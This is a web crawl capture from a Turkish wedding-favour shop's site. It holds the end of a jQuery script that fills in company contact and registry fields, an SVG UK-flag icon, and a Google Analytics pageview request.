if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});


--- FILE ---
content_type: image/svg+xml
request_url: https://sensaraynikahsekeri.com//images/en.svg
body_size: 2327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#C91430;}
	.st3{fill:#232F5D;}
</style>
<g>
	<rect x="24" y="13.67" class="st0" width="0" height="1.12"/>
	<rect x="24" y="6" transform="matrix(0.7071 -0.7071 0.7071 0.7071 2.2411 18.954)" class="st0" width="0" height="1.54"/>
	<rect x="24" y="9.22" class="st0" width="0" height="1.11"/>
	<polygon class="st0" points="24,18.18 24,18.18 24,18.01 24,18.01 	"/>
	
		<rect x="23.69" y="16.77" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.8269 21.8816)" class="st0" width="0.62" height="0"/>
	<path class="st1" d="M17.55,14.78h1.85l4.6,2.3v-0.62l-3.34-1.67H24v-1.12H13.66v6.68h1.11v-5.4l8.87,4.44
		c0.23-0.34,0.36-0.75,0.36-1.19v-0.17L17.55,14.78z"/>
	<path class="st1" d="M0,13.67v1.12h3.33L0,16.45v1.54l6.41-3.21h1.85h0.02l-8.17,4.09c0.06,0.18,0.14,0.35,0.24,0.5l8.85-4.43v5.4
		h1.11v-6.68H0z"/>
	<path class="st1" d="M24,10.33V9.22h-3.34L24,7.54V6l-6.43,3.22h-1.85l8.17-4.09c-0.06-0.18-0.14-0.35-0.25-0.5l-8.87,4.44v-5.4
		h-1.11v6.67H24z"/>
	<path class="st1" d="M10.32,3.65H9.21v5.4L0.36,4.63C0.13,4.97,0,5.38,0,5.82V6l6.43,3.22H4.57L0,6.93v0.62l3.33,1.67H0v1.11h10.32
		V3.65z"/>
	<polygon class="st2" points="13.66,10.33 13.66,3.65 10.32,3.65 10.32,10.33 0,10.33 0,13.67 10.32,13.67 10.32,20.35 13.66,20.35 
		13.66,13.67 24,13.67 24,13.67 24,10.33 24,10.33 	"/>
	<path class="st3" d="M23.64,4.62c-0.39-0.58-1.05-0.97-1.8-0.97h-7.06v5.4L23.64,4.62z"/>
	<path class="st3" d="M14.77,20.35h7.06c0.75,0,1.42-0.39,1.8-0.97l-8.87-4.44V20.35z"/>
	<path class="st3" d="M0.36,19.37c0.39,0.59,1.05,0.98,1.81,0.98h7.04v-5.4L0.36,19.37z"/>
	<path class="st3" d="M9.21,3.65H2.16c-0.76,0-1.42,0.39-1.81,0.98l8.85,4.43V3.65z"/>
	<polygon class="st3" points="0,7.55 0,9.22 3.33,9.22 	"/>
	<polygon class="st3" points="20.66,9.22 24,9.22 24,9.22 24,7.54 24,7.54 	"/>
	<polygon class="st3" points="20.66,14.78 24,16.46 24,16.46 24,14.78 24,14.78 	"/>
	<polygon class="st3" points="0,14.78 0,16.45 3.33,14.78 	"/>
	<path class="st2" d="M23.89,5.12l-8.17,4.09h1.85L24,6l0,0V5.82C24,5.57,23.96,5.34,23.89,5.12z"/>
	<path class="st2" d="M8.27,14.78H6.41L0,17.99v0.19c0,0.24,0.04,0.47,0.11,0.69l8.17-4.09H8.27z"/>
	<polygon class="st2" points="6.43,9.22 0,6 0,6.93 4.57,9.22 	"/>
	<polygon class="st2" points="19.4,14.78 17.55,14.78 24,18.01 24,18.01 24,17.08 24,17.08 	"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2080411236&t=pageview&_s=1&dl=https%3A%2F%2Fsensaraynikahsekeri.com%2Fdavetiye-ve-nikah-sekeri-secerken-dikkat-edilmesi-gerekenler&ul=en-us%40posix&dt=BY%20SENSARAY&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=450356137&gjid=502932470&cid=1952871994.1768959462&tid=UA-104174310-58&_gid=987139075.1768959462&_r=1&_slc=1&gtm=45He61g1n81TXHJPQKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115938465~115938469~117041588&z=501716638
body_size: -453
content:
2,cG-NJMBZFFWTK